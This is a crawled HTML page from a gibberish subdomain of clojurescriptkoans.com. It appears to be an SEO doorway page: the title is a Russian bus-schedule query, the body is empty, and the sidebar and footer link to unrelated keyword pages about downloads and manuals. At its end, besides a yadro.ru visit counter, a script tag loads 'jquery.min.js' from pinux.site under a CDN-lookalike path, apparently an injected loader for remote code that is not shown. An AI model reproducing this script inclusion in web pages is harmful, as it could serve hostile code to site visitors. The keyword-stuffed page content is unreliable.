

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-raspisanie-avtobusov-belgorod-korocha.html
body_size: 1846
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов белгород короча - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов белгород короча</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-adam-4000-rukovodstvo-na-russkom.html">Adam 4000 руководство на русском</a></li>
                                <li><a href="r4586-jagged-alliance-flashback-sozdanie-personazha.html">Jagged alliance flashback создание персонажа</a></li>
                                <li><a href="r4586-shema-dlya-vodoprovoda.html">Схема для водопровода</a></li>
                                <li><a href="r4586-kniga-vechnaya-noch-klaudiya-grey-chitat-onlayn.html">Книга вечная ночь клаудия грей читать онлайн</a></li>
                                <li><a href="r4586-snegir-film-skachat.html">Снегирь фильм скачать</a></li>
                                <li><a href="r4586-igrat-v-igru-barbie-pokaz-mod.html">Играть в игру barbie показ мод</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-sga-rukovodstvo.html">Сга руководство</a></li>
                                            <li><a href="r4586-bobruysk-minsk-raspisanie-elektropoezdov.html">Бобруйск минск расписание электропоездов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-filmy-3d-anamorfnaya-stereopara.html">Скачать фильмы 3d анаморфная стереопара</a></li>
                                            <li><a href="r4586-eb-500-gps-pdf.html">Eb 500 gps pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-dymogenerator-shema.html">Дымогенератор схема</a></li>
                                            <li><a href="r4586-kak-vesti-sebya-na-peremenah-prezentaciya.html">Как вести себя на переменах презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-izrailevich-kachalova-grammatika-skachat-pdf.html">Израилевич качалова грамматика скачать pdf</a></li>
                                            <li><a href="r4586-gde-skachat-drayvera-dlya-razer-kraken-pro.html">Где скачать драйвера для razer kraken pro</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
